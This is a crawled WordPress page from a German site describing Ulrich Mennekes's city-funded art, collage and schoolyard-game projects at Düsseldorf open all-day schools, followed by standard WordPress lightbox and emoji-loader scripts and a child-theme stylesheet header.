<figure id="attachment_730" aria-describedby="caption-attachment-730" style="width: 604px" class="wp-caption alignnone"><a href="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_b_Web.jpg" data-slb-active="1" data-slb-asset="1135961337" data-slb-internal="0" data-slb-group="196"><img loading="lazy" decoding="async" class="wp-image-730 size-large" src="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_b_Web-724x1024.jpg" alt="Monte_Plakat_b_Web" width="604" height="854" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_b_Web-724x1024.jpg 724w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_b_Web-212x300.jpg 212w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Monte_Plakat_b_Web.jpg 1000w" sizes="auto, (max-width: 604px) 100vw, 604px" /></a><figcaption id="caption-attachment-730" class="wp-caption-text">Kulturarbeit in der OGS. Foto: © Ulrich Mennekes</figcaption></figure>
<p>Projektförderung durch das Kulturamt der Landeshauptstadt Düsseldorf, Projekt Künstler an Schulen.<br />Projektidee, Konzeption und Realisation: © Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a></p>
<hr />
<h3>Kunst- &amp; Krempelwerkstatt</h3>
<p><strong>Künstlerisches- und kreatives Arbeiten in der Werkstatt</strong><br />Angebote an die Schülerinnen und Schüler der Städt. GGS/OGS Schloss Benrath sowie der Städt. Katholischen KGS St. Cäcilia/OGS, Erich-Müller-Straße.</p>
<figure id="attachment_388" aria-describedby="caption-attachment-388" style="width: 1000px" class="wp-caption alignnone"><a href="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_Plakat_A2_a_WebKl.jpg" data-slb-active="1" data-slb-asset="847524605" data-slb-internal="0" data-slb-group="196"><img loading="lazy" decoding="async" class="wp-image-388 size-full" src="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_Plakat_A2_a_WebKl.jpg" alt="Schloss_Plakat_A2_a_WebKl" width="1000" height="1414" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_Plakat_A2_a_WebKl.jpg 1000w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_Plakat_A2_a_WebKl-212x300.jpg 212w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_Plakat_A2_a_WebKl-724x1024.jpg 724w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-388" class="wp-caption-text">Kulturarbeit in der OGS. Foto: © Ulrich Mennekes</figcaption></figure>
<p>Projektförderung durch das Kulturamt der Landeshauptstadt Düsseldorf, Projekt Künstler an Schulen.<br />Projektidee, Konzeption und Realisation: © Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a></p>
<hr />
<h3>Hof-Spiele</h3>
<p><strong>Hof- und Bewegungs-Spiele auf dem Schulhof der OGS<br /></strong>Mobilisierte Energien durch gemeinsame Hof- und Bewegungs-Spiele, die spannend sind, schließlich entspannend wirken &#8211; und auch Spass machen.<br />Angebote an die Schülerinnen und Schüler der Städt. GGS/OGS Schloss Benrath sowie der Städt. Katholischen KGS St. Cäcilia/OGS, Erich-Müller-Straße.</p>
<figure id="attachment_978" aria-describedby="caption-attachment-978" style="width: 1000px" class="wp-caption alignnone"><a href="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_05_15_9585_b_web.jpg" data-slb-active="1" data-slb-asset="255663279" data-slb-internal="0" data-slb-group="196"><img loading="lazy" decoding="async" class="wp-image-978 size-full" src="http://www.mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_05_15_9585_b_web.jpg" alt="Schloss_05_15_9585_b_web" width="1000" height="750" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_05_15_9585_b_web.jpg 1000w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_05_15_9585_b_web-300x225.jpg 300w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/Schloss_05_15_9585_b_web-768x576.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-978" class="wp-caption-text">Kulturarbeit in der OGS. Foto: © Ulrich Mennekes</figcaption></figure>
<p>Projektförderung durch das Kulturamt der Landeshauptstadt Düsseldorf, Projekt Künstler an Schulen.<br />Projektidee, Konzeption und Realisation: © Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a></p>
<hr />
<h3><strong>&#8222;Meine Welt&#8220;</strong></h3>
<p><strong>Portrait-Bild und Kollage</strong><br /><strong>&#8222;Meine Welt&#8220; &#8211; </strong>Erdenken und entwerfen einer Kollagen-Idee &#8222;in der ich selbst vorkomme&#8220;.<br />Einnehmen einer Pose &#8211; sowie die Anfertigung eines Portraitbildes. Von den Schülerinnen und Schülern wurde das anschließend ausgedruckte Portraitbild (als Hauptelement) zu einer ganz persönlichen Kollage gearbeitet.<br />Die Arbeitsergebnisse der Schülerinnen und Schüler werden, mit Rahmen versehen, auf den Fluren ihrer Schule präsentiert. Angebot an Schülerinnen und Schüler der Städt. GGS/OGS Südallee.</p>
<p><div id='gallery-1' class='gallery galleryid-196 gallery-columns-3 gallery-size-large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://www.mennekes-jungenarbeit.de/offene-ganztagsschule/ggs_sued_fotocollage2_webmed/" data-slb-active="1" data-slb-asset="968463917" data-slb-internal="465" data-slb-group="196_auto_1"><img loading="lazy" decoding="async" width="604" height="427" src="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage2_WebMed.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-465" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage2_WebMed.jpg 1000w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage2_WebMed-300x212.jpg 300w" sizes="auto, (max-width: 604px) 100vw, 604px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-465'>
				Kulturarbeit, OGS, Mennekes
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://www.mennekes-jungenarbeit.de/offene-ganztagsschule/ggs_sued_fotocollage_3/" data-slb-active="1" data-slb-asset="2134121138" data-slb-internal="464" data-slb-group="196_auto_1"><img loading="lazy" decoding="async" width="604" height="427" src="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage_3.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-464" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage_3.jpg 1000w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage_3-300x212.jpg 300w" sizes="auto, (max-width: 604px) 100vw, 604px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-464'>
				Kulturarbeit, OGS, Mennekes
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://www.mennekes-jungenarbeit.de/offene-ganztagsschule/ggs_sued_fotocollage_1_webmed/" data-slb-active="1" data-slb-asset="371212792" data-slb-internal="463" data-slb-group="196_auto_1"><img loading="lazy" decoding="async" width="604" height="427" src="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage_1_WebMed.jpg" class="attachment-large size-large" alt="" aria-describedby="gallery-1-463" srcset="https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage_1_WebMed.jpg 1000w, https://mennekes-jungenarbeit.de/wp-content/uploads/2015/09/GGS_Sued_Foto-Collage_1_WebMed-300x212.jpg 300w" sizes="auto, (max-width: 604px) 100vw, 604px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-463'>
				Kulturarbeit, OGS, Mennekes
				</figcaption></figure>
		</div>
</p>
<p>Kulturarbeit-Projektidee, Konzeption und Realisation: Ulrich Mennekes, Dipl. Designer, Jungenarbeiter, Deeskalationstrainer <a href="http://www.mennekes-jungenarbeit.de">www.mennekes-kulturarbeit.de</a></p>
<hr />


<p></p>



<p></p>
											</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Stolz präsentiert von WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen-child/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/themes/twentythirteen/js/functions.js?ver=20150330" id="twentythirteen-script-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.4" id="slb_core-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.4" id="slb_view-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_baseline-base-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.4" id="slb-asset-slb_default-base-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.4" id="slb-asset-item-base-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.4" id="slb-asset-ui-base-js"></script>
<script type="text/javascript" src="https://mennekes-jungenarbeit.de/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.4" id="slb-asset-image-base-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://mennekes-jungenarbeit.de/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://mennekes-jungenarbeit.de/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://mennekes-jungenarbeit.de/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Bild %current% von %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"613875614":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.mennekes-jungenarbeit.de\/wp-content\/uploads\/2021\/12\/OGS_Adam_Stegerwald_Ferien_07_2021_web.jpg"},"683276242":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/Monte_0321_b_WebMed.jpg"},"1395096320":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/Monte_Plakat_08_15_b_Web.jpg"},"1135961337":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/Monte_Plakat_b_Web.jpg"},"847524605":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/Schloss_Plakat_A2_a_WebKl.jpg"},"255663279":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/Schloss_05_15_9585_b_web.jpg"},"968463917":{"id":465,"type":"image","internal":true,"source":"https:\/\/mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/GGS_Sued_Foto-Collage2_WebMed.jpg","title":"GGS_Sued_Foto+Collage2_WebMed","caption":"Kulturarbeit, OGS, Mennekes","description":""},"2134121138":{"id":464,"type":"image","internal":true,"source":"https:\/\/mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/GGS_Sued_Foto-Collage_3.jpg","title":"GGS_Sued_Foto+Collage_3","caption":"Kulturarbeit, OGS, Mennekes","description":""},"371212792":{"id":463,"type":"image","internal":true,"source":"https:\/\/mennekes-jungenarbeit.de\/wp-content\/uploads\/2015\/09\/GGS_Sued_Foto-Collage_1_WebMed.jpg","title":"GGS_Sued_Foto+Collage_1_WebMed","caption":"Kulturarbeit, OGS, Mennekes","description":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Grundlinie","parent":"","styles":[{"handle":"base","uri":"https:\/\/mennekes-jungenarbeit.de\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standard (hell)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/mennekes-jungenarbeit.de\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mennekes-jungenarbeit.de/wp-content/themes/twentythirteen-child/style.css?ver=2013-07-18
body_size: 469
content:
@charset "UTF-8";
/*
 Theme Name:   Twenty Thirteen Child
 Theme URI:    http://www.adcompro.de/jungenarbeit/wp-content/themes/twentythirteen-child
 Description:  Twenty Thirteen Child Theme
 Author:       John Doe
 Author URI:   http://example.com
 Template:     twentythirteen
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  twenty-thirteen-child
*//* CSS Document */

